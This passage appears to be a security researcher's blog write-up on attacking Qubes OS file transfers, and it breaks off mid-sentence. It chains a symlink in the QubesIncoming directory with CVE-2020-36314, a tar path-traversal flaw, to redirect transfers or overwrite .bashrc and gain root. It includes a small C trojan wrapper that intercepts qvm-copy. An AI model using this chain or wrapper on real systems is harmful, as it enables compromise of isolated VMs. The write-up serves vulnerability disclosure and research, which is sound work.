Also, in the referenced article written by Joanna Rutkowska, the founder of Qubes OS, we are given an example of the use of domains like:"the work domain is where I have access to my work email, where I keep my work PGP keys, where I prepare reports, slides, papers, etc. I also keep various contracts and NDAs here (yes, these are PDFs, but received from trusted parties via encrypted and signed email – otherwise I open them in Disposable VMs). The work domain has only network access to my work email server (SMTP/IMAP4 over SSL), and nothing more."

"The personal domain is where all my non-work related stuff, such as personal email and calendar, holiday photos, videos, etc, are held. It doesn't really have access to the Web, but if I was into social networking I would then probably allow HTTPS to something like Facebook."

"I use shopping for accessing all the internet e-commerce sites. (...)"

"And finally, there is the previously mentioned red domain (I have tried to call it junk or random in the past, but I think red is still a better name after all). The red domain is totally untrusted – if it gets compromised, I don't care – I would just recreate it within seconds. (...)"

Looks, like everything is nicely isolated… isn't it? Anyway at the end of the article we get the true:

"**But there are, unfortunately, also some transfers from less trusted domains to more trusted ones**." These are quoted words from the founder of Qubes OS.

So clearly, the designers of Qubes know this is a real life scenario. They know, you know, my neighbor knows, I know. So the File Transfer feature is going to be used to transfer files from less trusted to more trusted domains, from time to time, whether you like it or not, it's just a matter of time.

So, when I reported via email to Qubes OS that there was no integrity check of the files being transferred between domains with this video:

# **Qubes File [Transfer](https://youtu.be/gcEq2hAvKSM) Tamper**

they just answered this was just by design. So, they assume if the source VM has been compromised then there's no way to guarantee the integrity of the file transfer. I stronglydisagree with that assumption and will discuss it with them in the near future in Qubes dev list. There are solutions.

And at that point is where my mind starts thinking about attack vectors. The first one that comes to my mind is a way to compromise the target VM via 0day in some third party application or library. Anyway, not enough time for this, I need something fast, immediate that exploits some other "features", preferably related directly to Qubes OS design issues.

So I started reading the documentation about how file transfer worked at high level design and found:

"*The inter-qube file copy system is secure because it doesn't allow other qubes to steal the files that are being copied, and it doesn't allow the source qube to overwrite arbitrary files on the destination qube. Moreover, this system doesn't use any sort of virtual block device for file copy. Instead, we use Xen shared memory, which eliminates a lot of processing of untrusted data. For example, the receiving qube is not forced to parse untrusted partitions or file systems. In this respect, the inter-qube file copy system provides even more security than file copy between two physically separated (air-gapped) machines! (See Software compartmentalization vs. physical separation for more on this.)*"

Wow. Ok, so, without reading the source code, in a pure black box testing, it doesn't look like we haven't too much room to play with. Anyway, I gave it a try. But no way, all kind of errors of this kind were prompted:



So, apparently, in this process, you can only transfer files that do not overwrite anything. Moreover, you are absolutely limited because all the transfers are done inside the directory "QubesIncoming" dir, exactly inside "/home/user/QubesIncoming/<SOURCE\_VM>". And you can't modify the destination directory.

I did try some typical tricks to trigger a directory traversal, like modifying the source file name, etc I even tried to modify the Qube Domain name… no way, even if you change the hostname, the Domain name is not modified.

In a next phase attack I tried to transfer symbolic links and hoped I could bypass this folder restriction. No way, the transfer procedure detects if the target is a link.And when I was about to say: "Hey, it looks safe…" then I observed a behavior that triggered all my alarms: the destination directories (source VMs) in the QubesIncoming directory are created on the fly at the time of the first file transfer.

Of course next step was to artificially create a link like this:

[user@personal QubesIncoming]\$ ls -la

total 8

drwx------ 2 user user 4096 Dec 13 14:53 .

drwx------ 16 user user 4096 Dec 12 20:16 ..

lrwxrwxrwx 1 user user 4 Dec 13 14:53 untrusted -> /tmp

[user@personal QubesIncoming]\$

and trying a file transfer from an "untrusted" domain. What happened? It simply worked and the file was transferred to /tmp in the target VM.

Ok, so now what? How the hell am I going to create such a link??? It looked like an Impossible Mission right now. So time to chain another weakness? that allowed us to write such a link there. Of course the first thing I thought was about file extraction procedures of compressed/packed files. And thus I researched which software was dealing with the file extraction in the GUI of this kind of files, and it was… Gnome File Manager, aka Nautilus. And looks like there's an old vulnerability **(CVE-2020-36314) with a ridiculous CVSS of 3.9 LOW** that, as usually happens with low scoring CVSS, was not patched…

This vulnerability allows an attacker to create files out of the extraction folder of the tar file. Sounded very nice to my goals.

Then I found a nice  $PoC$ 

https://gitlab.gnome.org/GNOME/file-roller/-/issues/108

and could just modify it (you will need to deal with .tar specs to fully take profit of the exploit) to write an arbitrary link one level below the target folder:"/home/user/QubesIncoming/<SOURCE\_VM>"

So I could now write directly into "/home/user/QubesIncoming/" my own symbolic links faking real VMs names. The only limitation is the target link (SOURCE\_VM) should never have transferred a file before otherwise the attack will fail as the folder would have been already created. Anyway, taking into account that there are many VMs, chances of finding a free folder are high.

So once I have an exploit that allows me to write out of the destination folder of a file folder, the question is: How do I make this happen?

And here is where integrity in file transfer is a key point. As we don't have that kind of security check, then a compromised and trojanized qube, for example "untrusted", can intercept any file transfer and tamper it with malicious payload. We can achieve this trivially for a PoC with something as simple as this:

#include <stdio.h> #include <stdlib.h> #include <unistd.h> int main(int argc, char \*argv[]) { char \*newargv[] = { NULL, "/home/user/…/mytrojan", NULL }; char \*newenviron[] =  $\{ NULL \};$ execve("/usr/bin/qvm-copy-trojan", newargv, newenviron); perror("execve"); /\* execve() returns only on error \*/ exit(EXIT\_FAILURE); }

The attacker just needs to modify the original qvm-copy tool with this code and rename the original one to something else (i.e. qvm-copy-trojan). Of course this is a coarse example. Aproper attack would just simply implant a rootkit and an invisible (to userland) kernel level interceptor for the qvm-copy tool.

Also in a real attack, the interceptor would do something more stealthy and useful, than hardcoding the transferred file name, for example it can set the file name of the exploit to the same file name as the original one… with .tar extension so whenever the attacker tries to transfer a file from "untrusted" to "personal" the trojan will intercept the file and change it with the payload. The payload will land to "/home/user/QubesIncoming/untrusted" directory and when it is opened, then the malicious .tar will exploit CVE-2020-36314 and will create a "work" link outside of its root directory, exactly in the QubesIncoming root directory.

At this stage, how to exploit this malicious link is not something I have dedicated time to, but any transfer from this "work" domain to "personal" will be redirected out of the root QubesIncoming directory to any arbitrary place chosen by the attacker.

And if you ask yourself why not going far from this point in the penetration process, the answer is very simple: with the CVE-2020-36314 there's a more simple way to fully compromise ANY qube of the Qubes OS as long you are able to reach it with with your exploit. And, why try to jump between domains if you can just send the .tar file to the work email and spoof the sender… among other vectors. But now the question is how to exploit it in a generic way. I mean, can we use CVE-2020-36314 to take control of default AppVMs in Qubes OS? Yes we can do it.# **CVE-2020-36314 a downplayed vulnerability**

In the last 25 years working in the security IT industry, I have broken hundreds of security protections, many of them, considered "robust" by design, by just chaining many different vulnerabilities, usually considered as "Low" risk. This horrible ancient infosec culture is still valid nowadays. For some unknown reason to me, Low risk vulnerabilities tend to not be patched. And to decide this, vendors use the unrealistic-biased-out-of-context CVSS scoring system. So many vendors end up with dozens of "Low" level risk vulnerabilities unpatched coexisting for dangerous lapses of time. This is a big mistake for skilled adversaries, this is a gold mine. They just have a lot of small "insecure features", "weaknesses", "Low level vulnerabilities", etc that can chain together to build fully working penetration procedures.

In this case, we have such a low level vulnerability that can be exploited due to poor AppVM security (we will discuss this further in another chapter). In fact, if someone downloads this exploit from the web to any AppVM, it will end up in "/home/user/Downloads". We should remember that it is a .tar file, so the end user may think he can untar and look into the contents safely. Wrong assumption. In fact, this apparently "innocent" vulnerability allows an attacker to extract a file in the "/home/user" directory, where there are sensible OS files that can control the user profile behavior (.bashrc, etc). So the only thing an attacker must do is to tar a .bashrc file inside the exploit.tar and once extracted from the Download directory it will land on the "/home/user" directory and, as everyone knows, .bashrc can be used to execute whatever commands you want. If we sum this to the "feature" of no-root-password-single-user mode of the AppVMs, we end up with an immediate root compromise of the qube, as you only need to call sudo before any command you wish. GAME OVER, qube owned. Below a link to video of qube being owned:

## **Qubes qube [rooted](https://youtu.be/5-15MTHwKwM)**

So, getting root in the VM is trivial. Anyway, I wanted to make things more funny so, I asked myself if this was possible to chain this attack (AppVM .bashrc overwrite) with the QubesIncoming VM directory symlink attack, so if we create a symlink from "~/QubesIncoming/<some\_VM\_name>" to "/home/user" and then we intercept a file transfer we can then send our own ".bashrc"... but the answer is NO as the file transfer is designed to avoid file overwrite and ".bashrc" is always there since the creation of 